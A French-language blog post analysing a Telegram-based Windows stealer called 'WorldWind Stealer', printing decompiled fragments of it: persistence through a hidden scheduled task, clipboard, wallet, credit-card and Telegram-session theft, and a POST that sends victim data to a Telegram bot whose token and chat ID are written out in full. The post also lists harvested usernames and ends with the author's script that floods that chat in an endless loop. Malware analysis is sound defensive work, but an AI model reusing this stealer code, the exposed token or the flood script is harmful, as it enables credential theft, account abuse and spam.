Malware Analysis d'une Virus Télégram
Introduction
Je suis tombé sur ce .exe et j’ai décidé de l’analyser. Voici le fichier : ici Attention à ne pas l’executer !
Commencement
Comme le dernier analyse de malware , j’ai regardé sur Dnspy si le code était obfusqué . A notre plus grande surprise il ne l’était pas ! Regardons de quoi est composé notre payload :

La Première chose qui saute aux yeux et que c’est un malware !
Regardons la Class Client
public static void Main()
{
ServicePointManager.Expect100Continue = true;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
for (int i = 0; i < Convert.ToInt32(Settings.Delay); i++){Thread.Sleep(1000);}
if (!Settings.InitializeSettings()){Environment.Exit(0);}
try
{
telegram.UploadFile(Program.Save(), false);
if (!MutexControl.CreateMutex()){Environment.Exit(0);}
if (Convert.ToBoolean(Settings.Anti)){Anti_Analysis.RunAntiAnalysis();}
if (Convert.ToBoolean(Settings.Install)){NormalStartup.Install();}
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin()){ProcessCritical.Set();}
Methods.PreventSleep();
}
catch{}
while(true){
try
{
if (!ClientSocket.IsConnected)
{
ClientSocket.Reconnect();
ClientSocket.InitializeClient();
}
}catch{}
Thread.Sleep(5000);
}
}
C’est notre Fonction Principal. Elle execute quelques fonctions au lancement du programme avant de boucler a l’infinie sur une connection à un socket .
Analysons : if (!Settings.InitializeSettings()){Environment.Exit(0);} :
On retrouve :
public static bool InitializeSettings()
{
bool result;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.TelegramToken = Settings.aes256.Decrypt(Settings.TelegramToken);
Settings.TelegramChatID = Settings.aes256.Decrypt(Settings.TelegramChatID);
Settings.Ports = Settings.aes256.Decrypt(Settings.Ports);
Settings.Hosts = Settings.aes256.Decrypt(Settings.Hosts);
Settings.Version = Settings.aes256.Decrypt(Settings.Version);
Settings.Install = Settings.aes256.Decrypt(Settings.Install);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Pastebin = Settings.aes256.Decrypt(Settings.Pastebin);
Settings.Anti = Settings.aes256.Decrypt(Settings.Anti);
Settings.BDOS = Settings.aes256.Decrypt(Settings.BDOS);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hwid = HwidGen.HWID();
Settings.Serversignature = Settings.aes256.Decrypt(Settings.Serversignature);
Settings.ServerCertificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certificate)));
result = Settings.VerifyHash();
}
catch
{
result = false;
}
return result;
}
Si on regarde les string présentes dans la class , on remarque qu’elles sont chiffrées puis encodées en Base64 . Un petit coup d’oeil nous apprend que celle ci sont chiffrées en Aes256 .
Écrivons un programme pour les déchiffrer !

On copie ces string dans notre Programme . On récupère l’IV , le salt et la Key en bytes écrites en dur .
public static string masterKey = "Z25yb09udHlvSUsyY3JHWkUxWm5PbHR5M0NoRVJnQmE=";
rivate static readonly byte[] Salt = new byte[]{191,235,30,86,251,205,151,59,178,25,2,36,48,165,120,67,0,61,86,68,210,30,98,185,212,241,128,231,230,195,57,65};
public Aes256(string masterKey)
{
if (string.IsNullOrEmpty(masterKey))
{
throw new ArgumentException("masterKey can not be null or empty.");
}
using (Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(masterKey, Aes256.Salt, 50000))
{
this._key = rfc2898DeriveBytes.GetBytes(32);
this._authKey = rfc2898DeriveBytes.GetBytes(64);
}
}
Puis aprés 300 lignes de codes , on obtient :

La fonction La plus important est celle ci :
public static string Decrypt(byte[] bytesToBeDecrypted)
{
byte[] bytes = null;
using (MemoryStream memoryStream = new MemoryStream())
{
using (RijndaelManaged rijndaelManaged = new RijndaelManaged())
{
rijndaelManaged.KeySize = 256;
rijndaelManaged.BlockSize = 128;
Rfc2898DeriveBytes rfc2898DeriveBytes = new Rfc2898DeriveBytes(Program.cryptKey, Program.saltBytes, 1000);
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8);
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8);
rijndaelManaged.Mode = CipherMode.CBC;
using (CryptoStream cryptoStream = new CryptoStream(memoryStream, rijndaelManaged.CreateDecryptor(), CryptoStreamMode.Write))
{
cryptoStream.Write(bytesToBeDecrypted, 0, bytesToBeDecrypted.Length);
cryptoStream.Close();
}
bytes = memoryStream.ToArray();
}
}
return Encoding.UTF8.GetString(bytes);
}
Tout le programme est disponible ici
La chose la plus intéréssante ici est le token du bot Télégram . Nous verrons ensuite ce que nous pouvons en faire .
Autres fonctions
On retrouve d’autres fonctions assez classique pour un virus :
- Un BitCoinAdress Clipper
public static string GetText()
{
string ReturnValue = string.Empty;
try
{
Thread thread = new Thread(delegate()
{
ReturnValue = Clipboard.GetText();
});
thread.SetApartmentState(ApartmentState.STA);
thread.Start();
thread.Join();
}
catch
{
}
return ReturnValue;
}
- Une pseudo antiDebug (Faciment Bypassable)
- Un stealer de cookies NordVpn/OpenVpn/ProtonVpn
- Un stealer de mots de passes Wifi (commande cmd “netsh …”)
- Une fonction pour prendre des screenshots de l’écran .
- Une execution de commandes à distance.
- Un DiscordToken Grabber.
- Du code pour voler des sessions télégram :
private static string GetTdata()
{
string result = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Telegram Desktop\\tdata";
Process[] processesByName = Process.GetProcessesByName("Telegram");
if (processesByName.Length == 0)
{
return result;
}
return Path.Combine(Path.GetDirectoryName(ProcessList.ProcessExecutablePath(processesByName[0])), "tdata");
}
- Un stealer de comptes Steam/Minecraft/Uplay grâce aux fichiers temporaires .
- Un stealer de comptes pré-enregistrés sur navigateurs (voir screen plus haut)
- Un stealer de wallets crypto.
private static List<string[]> sWalletsDirectories = new List<string[]>
{
new string[]{"Zcash",Paths.appdata + "\\Zcash"},
new string[]{"Armory",Paths.appdata + "\\Armory"},
new string[]{"Bytecoin",Paths.appdata + "\\bytecoin"},
new string[]{"Jaxx",Paths.appdata + "\\com.liberty.jaxx\\IndexedDB\\file__0.indexeddb.leveldb"},
new string[]{"Exodus",Paths.appdata + "\\Exodus\\exodus.wallet"},
new string[]{"Ethereum",Paths.appdata + "\\Ethereum\\keystore"},
new string[]{"Electrum",Paths.appdata + "\\Electrum\\wallets"},
new string[]{"AtomicWallet",Paths.appdata + "\\atomic\\Local Storage\\leveldb"},
new string[]{"Guarda",Paths.appdata + "\\Guarda\\Local Storage\\leveldb"},
new string[]{"Coinomi",Paths.lappdata + "\\Coinomi\\Coinomi\\wallets }
};
- Un stealer de cartes bancaires :
private static Dictionary<string, Regex> CreditCardTypes = new Dictionary<string, Regex>
{
{"Amex Cardnew Regex("^3[47][0-9]{13}$")},
{"BCGlobal",new Regex("^(6541|6556)[0-9]{12}$")},
{"Carte Blanche Card",new Regex("^389[0-9]{11}$")},
{"Diners Club Card",new Regex("^3(?:0[0-5]|[68][0-9])[0-9]{11}$")},
{"Discover Card",new Regex("6(?:011|5[0-9]{2})[0-9]{12}$")},
{"Insta Payment Card",new Regex("^63[7-9][0-9]{13}$")},
{"JCB Card",new Regex("^(?:2131|1800|35\\\\d{3})\\\\d{11}$")},
{"KoreanLocalCard",new Regex("^9[0-9]{15}$")},
{"Laser Card",new Regex("^(6304|6706|6709|6771)[0-9]{12,15}$")},
{"Maestro Card",new Regex("^(5018|5020|5038|6304|6759|6761|6763)[0-9]{8,15}$")},
{"Mastercard",new Regex("5[1-5][0-9]{14}$")},
{"Solo Card",new Regex("^(6334|6767)[0-9]{12}|(6334|6767)[0-9]{14}|(6334|6767)[0-9]{15}$")},
{"Switch Card",new Regex("^(4903|4905|4911|4936|6333|6759)[0-9]{12}|(4903|4905|4911|4936|6333|6759)[0-9]{14}|(4903|4905|4911|4936|6333|6759)[0-9]{15}|564182[0-9]{10}|564182[0-9]{12}|564182[0-9]{13}|633110[0-9]{10}|633110[0-9]{12}|633110[0-9]{13}$")},
{"Union Pay Card",new Regex("^(62[0-9]{14,17})$")},
{"Visa Card",new Regex("4[0-9]{12}(?:[0-9]{3})?$")},
{"Visa Master Card",new Regex("^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14})$")},
{"Express Card",new Regex("3[47][0-9]{13}$")}
};
- Des fonctions de persistances :
Process.Start(new ProcessStartInfo
{
FileName = "cmd",
Arguments = string.Concat(new string[]
{
"/c schtasks /create /f /sc onlogon /rl highest /tn \"",
Path.GetFileNameWithoutExtension(fileInfo.Name),
"\" /tr '\"",
fileInfo.FullName,
"\"' & exit"
}),
WindowStyle = ProcessWindowStyle.Hidden,
CreateNoWindow = true
});
Il n’y as pas grand chose d’autres d’intéréssant à par le nom du malware : “WorldWind Stealer” Le nom traine un peu partout et une bref recherche nous permet de retrouver le builder de l’implant.
Du coté de télégram
Dans le code on retrouve 2 tokens , le premier est celui du bot “Virus” . Malheuresement celui si semble éteint ou supprimés :
{"ok":false,"error_code":401,"description":"Unauthorized"}
On revanche on a une autre url en clair dans le payload :
httpClient2.PostAsync("https://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/send" + type + "?chat_id=1096425866", multipartFormDataContent2).Wait();
On en récupère
- un chatID : 1096425866
- un token : 1119746739:AAGMhvpUjXI4CzIfizRC–VXilxnkJlhaf8
En allant sur cette url : https://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/getUpdates
On retrouve un grand nombre de personne. Cet url étant stocké dans le code sans variable, je suppose que c’est le groupe des clients de “WoldWind Stealer” De plus , une vérication du groupe est fait lors de l’envoie des informations d’une victime a un des pirates . Cette fonction est une sorte de sécurité pour garder le controle des channels ou le bot peut envoyer les informations privées :
if (text != Settings.TelegramChatID)
{
string text2 = jsonnode2["chat"]["username"];
string str = jsonnode2["chat"]["first_name"];
telegram.sendText("\ud83d\udc51 You not my owner " + str);
telegram.sendText(string.Concat(new string[]
{
"\ud83d\udc51 Unknown user with id ",
text,
" and username @",
text2,
" send command to bot!"
}));
break;
}
On peut donc en tirer une liste de 100 utilisateurs :
Stella940628
Laura282924
Lysandra815159
Spielberg500867
Winifred927624
Sarah973325
Julia465280
Steven756717
...
Veronica290343
Acacia506278
lover252655
moamoa553528
Laura799863
Pandora313304
Finalement, on peut les spam sur cette url parce que c’est fun aprés tout:
import requests
url = "https://api.telegram.org/bot1119746739:AAGMhvpUjXI4CzIfizRC--VXilxnkJlhaf8/sendMessage?chat_id=-1001512673124&text=Pwned"
while(True):
try:
if('ok":true' in requests.get(url).text):
print('Flood')
except:
pass

